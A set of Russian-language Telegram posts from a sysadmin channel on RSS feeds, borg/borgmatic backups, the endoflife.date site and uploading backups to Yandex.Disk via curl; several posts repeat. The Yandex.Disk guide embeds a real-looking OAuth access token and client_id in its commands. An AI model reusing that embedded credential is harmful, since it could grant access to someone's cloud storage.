Если захотите в RSS добавить Telegram каналы, то для этого можно воспользоваться сервисом https://rsshub.app. Ссылка на мой канал будет такой:
⇨ https://rsshub.app/telegram/channel/srv_admin
Причём этот сервис можно развернуть и у себя. Я писал когда-то о нём. С его помощью можно обернуть контент в RSS, если у него нет готового потока для этого.
#разное
{kind=link}
👍69👎5
Давно не поднимал тему обычных бэкапов, так как всё более ли менее известное уже упоминал на канале. Посмотреть можно по тэгу #backup. Но сегодня у меня есть кое-что новое в том числе и для меня самого.
Есть известная и популярная консольная программа для бэкапа в Linux — borg. Основные возможности следующие:
◽простая установка, есть в репозиториях
◽поддержка дедупликации
◽работает по ssh, без агентов
◽бэкапы монтируются с помощью fuse
В общем, это такая простая и надёжная утилита, которую можно сравнить с rsync по удобству консольных велосипедов, только с хранением файлов не в исходном виде, а в своих дедуплицированных архивах. Очень похожа на restic.
Так вот, для borg есть обёртка в виде borgmatic. С её помощью можно описывать бэкапы для borg в формате yaml. Это упрощает и делает более универсальной настройку бэкапов. С помощью borgmatic можно полностью описать все параметры бэкапа в едином конфиге, а не ключами запуска, как это делается в оригинальном borg. Сразу настраиваем источники, исключения, время жизни архива и т.д.
Вот основные возможности borgmatic, расширяющие функциональность borg:
▪ сохранение бэкапа сразу в несколько репозиториев;
▪ поддержка хуков и оповещений на события бэкапа (успешно, ошибка и т.д.);
▪ поддержка хуков на pre и post события бэкапа;
▪ встроенная поддержка создания дампов баз данных (PostgreSQL, MySQL/MariaDB, MongoDB, и SQLite);
▪ возможность передачи секретов (пароль архива, доступ к БД) через переменные.
Borgmatic написан на python, поставить можно через pip:
Пример использования можно посмотреть в скринкасте. Если нравится borg, то не вижу смысла не использовать borgmatic. С ним банально удобнее.
⇨ Сайт / Исходники
Напомню, что все бесплатные программы для бэкапа, которые я упоминал на канале, собраны для удобства в единую статью на сайте:
⇨ https://serveradmin.ru/top-12-besplatnyh-programm-dlya-bekapa
#backup
Есть известная и популярная консольная программа для бэкапа в Linux — borg. Основные возможности следующие:
◽простая установка, есть в репозиториях
# apt install borgbackup◽поддержка дедупликации
◽работает по ssh, без агентов
◽бэкапы монтируются с помощью fuse
В общем, это такая простая и надёжная утилита, которую можно сравнить с rsync по удобству консольных велосипедов, только с хранением файлов не в исходном виде, а в своих дедуплицированных архивах. Очень похожа на restic.
Так вот, для borg есть обёртка в виде borgmatic. С её помощью можно описывать бэкапы для borg в формате yaml. Это упрощает и делает более универсальной настройку бэкапов. С помощью borgmatic можно полностью описать все параметры бэкапа в едином конфиге, а не ключами запуска, как это делается в оригинальном borg. Сразу настраиваем источники, исключения, время жизни архива и т.д.
Вот основные возможности borgmatic, расширяющие функциональность borg:
▪ сохранение бэкапа сразу в несколько репозиториев;
▪ поддержка хуков и оповещений на события бэкапа (успешно, ошибка и т.д.);
▪ поддержка хуков на pre и post события бэкапа;
▪ встроенная поддержка создания дампов баз данных (PostgreSQL, MySQL/MariaDB, MongoDB, и SQLite);
▪ возможность передачи секретов (пароль архива, доступ к БД) через переменные.
Borgmatic написан на python, поставить можно через pip:
# pip3 install borgmaticПример использования можно посмотреть в скринкасте. Если нравится borg, то не вижу смысла не использовать borgmatic. С ним банально удобнее.
⇨ Сайт / Исходники
Напомню, что все бесплатные программы для бэкапа, которые я упоминал на канале, собраны для удобства в единую статью на сайте:
⇨ https://serveradmin.ru/top-12-besplatnyh-programm-dlya-bekapa
#backup
{kind=link}
👍83👎1
Небольшой полезный сайт в закладки. Если хотите узнать, когда кончается поддержка того или иного программного продукта, то проще и быстрее всего зайти на сайт endoflife.date. Тут прям всё есть в одном месте, и софт, и операционные системы.
Пишем в поиск CentOS и видим время окончания поддержки последних версий. Напомню, что 7-я версия всё ещё поддерживается. Сайт нам это подсказывает: Ends in 11 months (30 Jun 2024). Частенько бывает, надо посмотреть, когда EOL какой-нибудь версии PHP. До сих пор активно используемая версия 7.4 уже больше года не поддерживается: Ended 7 months ago (28 Nov 2022).
В общем, тут есть всё, в одном месте и удобно оформлено: debian, proxmox, mysql и т.д. Сайт однозначно в закладки. Его, кстати, берут за основу многие программы по проверки актуальности версий пакетов, контейнеров с программами и т.д.
#security
Пишем в поиск CentOS и видим время окончания поддержки последних версий. Напомню, что 7-я версия всё ещё поддерживается. Сайт нам это подсказывает: Ends in 11 months (30 Jun 2024). Частенько бывает, надо посмотреть, когда EOL какой-нибудь версии PHP. До сих пор активно используемая версия 7.4 уже больше года не поддерживается: Ended 7 months ago (28 Nov 2022).
В общем, тут есть всё, в одном месте и удобно оформлено: debian, proxmox, mysql и т.д. Сайт однозначно в закладки. Его, кстати, берут за основу многие программы по проверки актуальности версий пакетов, контейнеров с программами и т.д.
#security
{kind=link}
👍122👎2
На днях потратил кучу времени, чтобы настроить загрузку файлов на Яндекс.Диск через REST API. Больше всего провозился с настройкой доступа и получением токена. Текущего личного кабинета и документации недостаточно, чтобы успешно выполнить задачу. Пришлось разбираться. У Яндекс.Диска очень дешёвое хранилище. Активно его использую и для себя, и по работе.
1️⃣ С этим этапом я провозился больше всего. Если посмотреть документацию, то там предлагают пойти по ссылке https://yandex.ru/dev/oauth/ и создать приложение. Но в созданном через ЛК приложении у вас не будет возможности указать права для Яндекс.Диска. Это какой-то косяк очередного обновления сервиса. Раньше этой проблемы точно не было, так как я много раз получал токены для других нужд.
Правильная ссылка — https://oauth.yandex.ru/client/new По ней сразу можно создать приложение с нужными правами. Нужны будут следующие права:
▪ Доступ к папке приложения на Диске
▪ Доступ к информации о Диске
2️⃣ После создания приложения получите для него токен. Для этого откройте в браузере ссылку: https://oauth.yandex.ru/authorize?response_type=token&client_id=717284f34ab94558702c94345ac01829
В конце подставьте свой client_id от созданного приложения.
3️⃣ Прежде чем отправить файл в Яндекс.Диск, нужно получить ссылку для загрузки. Сделаем это с помощью curl:
curl -s -H "Authorization: OAuth y0_AgAAAAAAGk3WAAoqUQAAAADngUZDvsZq_dLLQSCfcGfddRqo5ETE25k" https://cloud-api.yandex.net:443/v1/disk/resources/upload/?path=app:/testfile.gz&overwrite=true
y0_AgAAAAAAGk3WAAoqUQAAAADngUZDvsZq_dLLQSCfcGfddRqo5ETE25k — ваш токен
app:/testfile.gz — путь, куда будет загружен файл testfile.gz. В таком формате пути у вас в корне диска будет директория Приложения, в ней директория с именем приложения, а в ней уже файл.
В ответ вы получите url для загрузки.
4️⃣ Используя полученный url, загружаем файл:
curl -s -T ~/testfile.gz -H "Authorization: OAuth y0_AgAAAAAAGk3WAAoqUQAAAADngUZDvsZq_dLLQSCfcGfddRqo5ETE25k" https://uploader6g.disk.yandex.net:443/upload-target/20230711T030316.348.utd.cbcacvszdm46g8j68kttgwnuq-k6g.8149437
Теперь всё это можно обернуть в какой-то скрипт в зависимости от ваших потребностей. Я свой скрипт не буду приводить, он слишком длинный. Примеры можете посмотреть в статье Backup с помощью Yandex Disk REST API. Там подробно расписаны несколько вариантов.
#bash #backup
1️⃣ С этим этапом я провозился больше всего. Если посмотреть документацию, то там предлагают пойти по ссылке https://yandex.ru/dev/oauth/ и создать приложение. Но в созданном через ЛК приложении у вас не будет возможности указать права для Яндекс.Диска. Это какой-то косяк очередного обновления сервиса. Раньше этой проблемы точно не было, так как я много раз получал токены для других нужд.
Правильная ссылка — https://oauth.yandex.ru/client/new По ней сразу можно создать приложение с нужными правами. Нужны будут следующие права:
▪ Доступ к папке приложения на Диске
▪ Доступ к информации о Диске
2️⃣ После создания приложения получите для него токен. Для этого откройте в браузере ссылку: https://oauth.yandex.ru/authorize?response_type=token&client_id=717284f34ab94558702c94345ac01829
В конце подставьте свой client_id от созданного приложения.
3️⃣ Прежде чем отправить файл в Яндекс.Диск, нужно получить ссылку для загрузки. Сделаем это с помощью curl:
curl -s -H "Authorization: OAuth y0_AgAAAAAAGk3WAAoqUQAAAADngUZDvsZq_dLLQSCfcGfddRqo5ETE25k" https://cloud-api.yandex.net:443/v1/disk/resources/upload/?path=app:/testfile.gz&overwrite=true
y0_AgAAAAAAGk3WAAoqUQAAAADngUZDvsZq_dLLQSCfcGfddRqo5ETE25k — ваш токен
app:/testfile.gz — путь, куда будет загружен файл testfile.gz. В таком формате пути у вас в корне диска будет директория Приложения, в ней директория с именем приложения, а в ней уже файл.
В ответ вы получите url для загрузки.
4️⃣ Используя полученный url, загружаем файл:
curl -s -T ~/testfile.gz -H "Authorization: OAuth y0_AgAAAAAAGk3WAAoqUQAAAADngUZDvsZq_dLLQSCfcGfddRqo5ETE25k" https://uploader6g.disk.yandex.net:443/upload-target/20230711T030316.348.utd.cbcacvszdm46g8j68kttgwnuq-k6g.8149437
Теперь всё это можно обернуть в какой-то скрипт в зависимости от ваших потребностей. Я свой скрипт не буду приводить, он слишком длинный. Примеры можете посмотреть в статье Backup с помощью Yandex Disk REST API. Там подробно расписаны несколько вариантов.
#bash #backup
{kind=link}
👍101👎1